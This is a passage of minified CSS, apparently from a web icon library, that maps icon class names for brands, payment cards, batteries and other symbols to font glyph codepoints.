card.alternative:before{content:"\f283"}i.icon.twitter.square:before{content:"\f081"}i.icon.facebook.square:before{content:"\f082"}i.icon.linkedin.square:before{content:"\f08c"}i.icon.github.square:before{content:"\f092"}i.icon.twitter:before{content:"\f099"}i.icon.facebook.f:before{content:"\f09a"}i.icon.github:before{content:"\f09b"}i.icon.pinterest.square:before{content:"\f0d3"}i.icon.google.plus.square:before{content:"\f0d4"}i.icon.google.plus:before{content:"\f0d5"}i.icon.linkedin:before{content:"\f0e1"}i.icon.github.alternate:before{content:"\f113"}i.icon.maxcdn:before{content:"\f136"}i.icon.youtube.square:before{content:"\f166"}i.icon.youtube:before{content:"\f167"}i.icon.xing:before{content:"\f168"}i.icon.xing.square:before{content:"\f169"}i.icon.youtube.play:before{content:"\f16a"}i.icon.dropbox:before{content:"\f16b"}i.icon.stack.overflow:before{content:"\f16c"}i.icon.instagram:before{content:"\f16d"}i.icon.flickr:before{content:"\f16e"}i.icon.adn:before{content:"\f170"}i.icon.bitbucket:before{content:"\f171"}i.icon.bitbucket.square:before{content:"\f172"}i.icon.tumblr:before{content:"\f173"}i.icon.tumblr.square:before{content:"\f174"}i.icon.apple:before{content:"\f179"}i.icon.windows:before{content:"\f17a"}i.icon.android:before{content:"\f17b"}i.icon.linux:before{content:"\f17c"}i.icon.dribble:before{content:"\f17d"}i.icon.skype:before{content:"\f17e"}i.icon.foursquare:before{content:"\f180"}i.icon.trello:before{content:"\f181"}i.icon.gittip:before{content:"\f184"}i.icon.vk:before{content:"\f189"}i.icon.weibo:before{content:"\f18a"}i.icon.renren:before{content:"\f18b"}i.icon.pagelines:before{content:"\f18c"}i.icon.stack.exchange:before{content:"\f18d"}i.icon.vimeo.square:before{content:"\f194"}i.icon.slack:before{content:"\f198"}i.icon.wordpress:before{content:"\f19a"}i.icon.yahoo:before{content:"\f19e"}i.icon.google:before{content:"\f1a0"}i.icon.reddit:before{content:"\f1a1"}i.icon.reddit.square:before{content:"\f1a2"}i.icon.stumbleupon.circle:before{content:"\f1a3"}i.icon.stumbleupon:before{content:"\f1a4"}i.icon.delicious:before{content:"\f1a5"}i.icon.digg:before{content:"\f1a6"}i.icon.pied.piper:before{content:"\f1a7"}i.icon.pied.piper.alternate:before{content:"\f1a8"}i.icon.drupal:before{content:"\f1a9"}i.icon.joomla:before{content:"\f1aa"}i.icon.behance:before{content:"\f1b4"}i.icon.behance.square:before{content:"\f1b5"}i.icon.steam:before{content:"\f1b6"}i.icon.steam.square:before{content:"\f1b7"}i.icon.spotify:before{content:"\f1bc"}i.icon.deviantart:before{content:"\f1bd"}i.icon.soundcloud:before{content:"\f1be"}i.icon.vine:before{content:"\f1ca"}i.icon.codepen:before{content:"\f1cb"}i.icon.jsfiddle:before{content:"\f1cc"}i.icon.rebel:before{content:"\f1d0"}i.icon.empire:before{content:"\f1d1"}i.icon.git.square:before{content:"\f1d2"}i.icon.git:before{content:"\f1d3"}i.icon.hacker.news:before{content:"\f1d4"}i.icon.tencent.weibo:before{content:"\f1d5"}i.icon.qq:before{content:"\f1d6"}i.icon.wechat:before{content:"\f1d7"}i.icon.slideshare:before{content:"\f1e7"}i.icon.twitch:before{content:"\f1e8"}i.icon.yelp:before{content:"\f1e9"}i.icon.lastfm:before{content:"\f202"}i.icon.lastfm.square:before{content:"\f203"}i.icon.ioxhost:before{content:"\f208"}i.icon.angellist:before{content:"\f209"}i.icon.meanpath:before{content:"\f20c"}i.icon.buysellads:before{content:"\f20d"}i.icon.connectdevelop:before{content:"\f20e"}i.icon.dashcube:before{content:"\f210"}i.icon.forumbee:before{content:"\f211"}i.icon.leanpub:before{content:"\f212"}i.icon.sellsy:before{content:"\f213"}i.icon.shirtsinbulk:before{content:"\f214"}i.icon.simplybuilt:before{content:"\f215"}i.icon.skyatlas:before{content:"\f216"}i.icon.facebook:before{content:"\f230"}i.icon.pinterest:before{content:"\f231"}i.icon.whatsapp:before{content:"\f232"}i.icon.viacoin:before{content:"\f237"}i.icon.medium:before{content:"\f23a"}i.icon.y.combinator:before{content:"\f23b"}i.icon.optinmonster:before{content:"\f23c"}i.icon.opencart:before{content:"\f23d"}i.icon.expeditedssl:before{content:"\f23e"}i.icon.gg:before{content:"\f260"}i.icon.gg.circle:before{content:"\f261"}i.icon.tripadvisor:before{content:"\f262"}i.icon.odnoklassniki:before{content:"\f263"}i.icon.odnoklassniki.square:before{content:"\f264"}i.icon.pocket:before{content:"\f265"}i.icon.wikipedia:before{content:"\f266"}i.icon.safari:before{content:"\f267"}i.icon.chrome:before{content:"\f268"}i.icon.firefox:before{content:"\f269"}i.icon.opera:before{content:"\f26a"}i.icon.internet.explorer:before{content:"\f26b"}i.icon.contao:before{content:"\f26d"}i.icon.\35 00px:before{content:"\f26e"}i.icon.amazon:before{content:"\f270"}i.icon.houzz:before{content:"\f27c"}i.icon.vimeo:before{content:"\f27d"}i.icon.black.tie:before{content:"\f27e"}i.icon.fonticons:before{content:"\f280"}i.icon.reddit.alien:before{content:"\f281"}i.icon.microsoft.edge:before{content:"\f282"}i.icon.codiepie:before{content:"\f284"}i.icon.modx:before{content:"\f285"}i.icon.fort.awesome:before{content:"\f286"}i.icon.product.hunt:before{content:"\f288"}i.icon.mixcloud:before{content:"\f289"}i.icon.scribd:before{content:"\f28a"}i.icon.gitlab:before{content:"\f296"}i.icon.wpbeginner:before{content:"\f297"}i.icon.wpforms:before{content:"\f298"}i.icon.envira.gallery:before{content:"\f299"}i.icon.glide:before{content:"\f2a5"}i.icon.glide.g:before{content:"\f2a6"}i.icon.viadeo:before{content:"\f2a9"}i.icon.viadeo.square:before{content:"\f2aa"}i.icon.snapchat:before{content:"\f2ab"}i.icon.snapchat.ghost:before{content:"\f2ac"}i.icon.snapchat.square:before{content:"\f2ad"}i.icon.pied.piper.hat:before{content:"\f2ae"}i.icon.first.order:before{content:"\f2b0"}i.icon.yoast:before{content:"\f2b1"}i.icon.themeisle:before{content:"\f2b2"}i.icon.google.plus.circle:before{content:"\f2b3"}i.icon.font.awesome:before{content:"\f2b4"}i.icon.linode:before{content:"\f2b8"}i.icon.quora:before{content:"\f2c4"}i.icon.free.code.camp:before{content:"\f2c5"}i.icon.telegram:before{content:"\f2c6"}i.icon.bandcamp:before{content:"\f2d5"}i.icon.grav:before{content:"\f2d6"}i.icon.etsy:before{content:"\f2d7"}i.icon.imdb:before{content:"\f2d8"}i.icon.ravelry:before{content:"\f2d9"}i.icon.eercast:before{content:"\f2da"}i.icon.superpowers:before{content:"\f2dd"}i.icon.wpexplorer:before{content:"\f2de"}i.icon.meetup:before{content:"\f2e0"}i.icon.like:before{content:"\f004"}i.icon.favorite:before{content:"\f005"}i.icon.video:before{content:"\f008"}i.icon.check:before{content:"\f00c"}i.icon.cancel:before,i.icon.close:before,i.icon.delete:before,i.icon.x:before{content:"\f00d"}i.icon.magnify:before,i.icon.zoom.in:before{content:"\f00e"}i.icon.shutdown:before{content:"\f011"}i.icon.clock:before,i.icon.time:before{content:"\f017"}i.icon.play.circle.outline:before{content:"\f01d"}i.icon.headphone:before{content:"\f025"}i.icon.camera:before{content:"\f030"}i.icon.video.camera:before{content:"\f03d"}i.icon.picture:before{content:"\f03e"}i.icon.compose:before,i.icon.pencil:before{content:"\f040"}i.icon.point:before{content:"\f041"}i.icon.tint:before{content:"\f043"}i.icon.signup:before{content:"\f044"}i.icon.plus.circle:before{content:"\f055"}i.icon.question.circle:before{content:"\f059"}i.icon.dont:before{content:"\f05e"}i.icon.minimize:before{content:"\f066"}i.icon.add:before{content:"\f067"}i.icon.attention:before,i.icon.exclamation.circle:before{content:"\f06a"}i.icon.eye:before{content:"\f06e"}i.icon.exclamation.triangle:before{content:"\f071"}i.icon.shuffle:before{content:"\f074"}i.icon.chat:before{content:"\f075"}i.icon.cart:before,i.icon.shopping.cart:before{content:"\f07a"}i.icon.bar.graph:before{content:"\f080"}i.icon.key:before{content:"\f084"}i.icon.cogs:before{content:"\f085"}i.icon.discussions:before{content:"\f086"}i.icon.like.outline:before{content:"\f087"}i.icon.dislike.outline:before{content:"\f088"}i.icon.heart.outline:before{content:"\f08a"}i.icon.log.out:before{content:"\f08b"}i.icon.thumb.tack:before{content:"\f08d"}i.icon.winner:before{content:"\f091"}i.icon.phone:before{content:"\f095"}i.icon.bookmark.outline:before{content:"\f097"}i.icon.phone.square:before{content:"\f098"}i.icon.credit.card:before{content:"\f09d"}i.icon.hdd.outline:before{content:"\f0a0"}i.icon.bullhorn:before{content:"\f0a1"}i.icon.bell.outline:before{content:"\f0a2"}i.icon.hand.outline.right:before{content:"\f0a4"}i.icon.hand.outline.left:before{content:"\f0a5"}i.icon.hand.outline.up:before{content:"\f0a6"}i.icon.hand.outline.down:before{content:"\f0a7"}i.icon.globe:before{content:"\f0ac"}i.icon.wrench:before{content:"\f0ad"}i.icon.briefcase:before{content:"\f0b1"}i.icon.group:before{content:"\f0c0"}i.icon.chain:before,i.icon.linkify:before{content:"\f0c1"}i.icon.flask:before{content:"\f0c3"}i.icon.bars:before,i.icon.sidebar:before{content:"\f0c9"}i.icon.list.ul:before{content:"\f0ca"}i.icon.list.ol:before,i.icon.numbered.list:before{content:"\f0cb"}i.icon.magic:before{content:"\f0d0"}i.icon.truck:before{content:"\f0d1"}i.icon.currency:before{content:"\f0d6"}i.icon.dropdown:before,i.icon.triangle.down:before{content:"\f0d7"}i.icon.triangle.up:before{content:"\f0d8"}i.icon.triangle.left:before{content:"\f0d9"}i.icon.triangle.right:before{content:"\f0da"}i.icon.envelope:before{content:"\f0e0"}i.icon.conversation:before{content:"\f0e6"}i.icon.rain:before{content:"\f0e9"}i.icon.clipboard:before{content:"\f0ea"}i.icon.lightbulb:before{content:"\f0eb"}i.icon.bell:before{content:"\f0f3"}i.icon.ambulance:before{content:"\f0f9"}i.icon.medkit:before{content:"\f0fa"}i.icon.fighter.jet:before{content:"\f0fb"}i.icon.beer:before{content:"\f0fc"}i.icon.plus.square:before{content:"\f0fe"}i.icon.computer:before{content:"\f108"}i.icon.gamepad:before{content:"\f11b"}i.icon.star.half.full:before{content:"\f123"}i.icon.broken.chain:before{content:"\f127"}i.icon.question:before{content:"\f128"}i.icon.exclamation:before{content:"\f12a"}i.icon.eraser:before{content:"\f12d"}i.icon.microphone:before{content:"\f130"}i.icon.microphone.slash:before{content:"\f131"}i.icon.shield:before{content:"\f132"}i.icon.target:before{content:"\f140"}i.icon.play.circle:before{content:"\f144"}i.icon.pencil.square:before{content:"\f14b"}i.icon.eur:before{content:"\f153"}i.icon.gbp:before{content:"\f154"}i.icon.usd:before{content:"\f155"}i.icon.inr:before{content:"\f156"}i.icon.cny:before,i.icon.jpy:before,i.icon.rmb:before{content:"\f157"}i.icon.rouble:before,i.icon.rub:before{content:"\f158"}i.icon.krw:before{content:"\f159"}i.icon.btc:before{content:"\f15a"}i.icon.gratipay:before{content:"\f184"}i.icon.zip:before{content:"\f187"}i.icon.dot.circle.outline:before{content:"\f192"}i.icon.try:before{content:"\f195"}i.icon.graduation:before{content:"\f19d"}i.icon.circle.outline:before{content:"\f1db"}i.icon.sliders:before{content:"\f1de"}i.icon.weixin:before{content:"\f1d7"}i.icon.teletype:before,i.icon.tty:before{content:"\f1e4"}i.icon.binoculars:before{content:"\f1e5"}i.icon.power.cord:before{content:"\f1e6"}i.icon.wi-fi:before{content:"\f1eb"}i.icon.visa.card:before{content:"\f1f0"}i.icon.mastercard.card:before{content:"\f1f1"}i.icon.discover.card:before{content:"\f1f2"}i.icon.american.express.card:before,i.icon.amex:before{content:"\f1f3"}i.icon.stripe.card:before{content:"\f1f5"}i.icon.bell.slash:before{content:"\f1f6"}i.icon.bell.slash.outline:before{content:"\f1f7"}i.icon.area.graph:before{content:"\f1fe"}i.icon.pie.graph:before{content:"\f200"}i.icon.line.graph:before{content:"\f201"}i.icon.cc:before{content:"\f20a"}i.icon.ils:before,i.icon.sheqel:before{content:"\f20b"}i.icon.plus.cart:before{content:"\f217"}i.icon.arrow.down.cart:before{content:"\f218"}i.icon.detective:before{content:"\f21b"}i.icon.venus:before{content:"\f221"}i.icon.mars:before{content:"\f222"}i.icon.mercury:before{content:"\f223"}i.icon.intersex:before{content:"\f224"}i.icon.female.homosexual:before,i.icon.venus.double:before{content:"\f226"}i.icon.male.homosexual:before,i.icon.mars.double:before{content:"\f227"}i.icon.venus.mars:before{content:"\f228"}i.icon.mars.alternate:before,i.icon.mars.stroke:before{content:"\f229"}i.icon.mars.stroke.vertical:before,i.icon.mars.vertical:before{content:"\f22a"}i.icon.mars.horizontal:before,i.icon.mars.stroke.horizontal:before{content:"\f22b"}i.icon.asexual:before{content:"\f22d"}i.icon.facebook.official:before{content:"\f230"}i.icon.user.plus:before{content:"\f234"}i.icon.user.cancel:before,i.icon.user.close:before,i.icon.user.delete:before,i.icon.user.times:before,i.icon.user.x:before{content:"\f235"}i.icon.bed:before{content:"\f236"}i.icon.yc:before,i.icon.ycombinator:before{content:"\f23b"}i.icon.battery.four:before{content:"\f240"}i.icon.battery.three.quarters:before,i.icon.battery.three:before{content:"\f241"}i.icon.battery.half:before,i.icon.battery.two:before{content:"\f242"}i.icon.battery.one:before,i.icon.battery.quarter:before{content:"\f243"}i.icon.battery.zero:before{content:"\f244"}i.icon.i.cursor:before{content:"\f246"}i.icon.japan.credit.bureau.card:before,i.icon.jcb:before{content:"\f24b"}i.icon.diners.club.card:before{content:"\f24c"}i.icon.balance:before{content:"\f24e"}i.icon.hourglass.outline:before,i.icon.hourglass.zero:before{content:"\f250"}i.icon.hourglass.one:before{content:"\f251"}i.icon.hourglass.two:before{content:"\f252"}i.icon.hourglass.three:before{content:"\f253"}i.icon.hourglass.four:before{content:"\f254"}i.icon.grab:before{content:"\f255"}i.icon.hand.victory:before{content:"\f25b"}i.icon.tm:before{content:"\f25c"}i.icon.r.circle:before{content:"\f25d"}i.icon.television:before{content:"\f26c"}i.icon.five.hundred.pixels:before{content:"\f26e"}i.icon.calendar.plus:before{content:"\f271"}i.icon.calendar.minus:before{content:"\f272"}i.icon.calendar.times:before{content:"\f273"}i.icon.calendar.check:before{content:"\f274"}i.icon.factory:before{content:"\f275"}i.icon.commenting:before{content:"\f27a"}i.icon.commenting.outline:before{content:"\f27b"}i.icon.edge:before,i.icon.ms.edge:before{content:"\f282"}i.icon.wordpress.beginner:before{content:"\f297"}i.icon.wordpress.forms:before{content:"\f298"}i.icon.envira:before{content:"\f299"}i.icon.question.circle.outline:before{content:"\f29c"}i.icon.ald:before,i.icon.als:before,i.icon.assistive.listening.devices:before{content:"\f2a2"}i.icon.asl.interpreting:before{content:"\f2a3"}i.icon.deaf:before{content:"\f2a4"}i.icon.american.sign.language.interpreting:before{content:"\f2a3"}i.icon.hard.of.hearing:before{content:"\f2a4"}i.icon.signing:before{content:"\f2a7"}i.icon.new.pied.piper:before{content:"\f2ae"}i.icon.theme.isle:before{content:"\f2b2"}i.icon.google.plus.official:before{content:"\f2b3"}i.icon.fa:before{content:"\f2b4"}i.icon.vcard:before{content:"\f2bb"}i.icon.vcard.outline:before{content:"\f2bc"}i.icon.drivers.license:before{content:"\f2c2"}i.icon.drivers.license.outline:before{content:"\f2c3"}i.icon.thermometer:before{content:"\f2c7"}i.icon.bath:before,i.icon.s15:before{content:"\f2cd"}i.icon.times.rectangle:before{content:"\f2d3"}i.icon.times.rectangle.outline:before{content:"\f2d4"}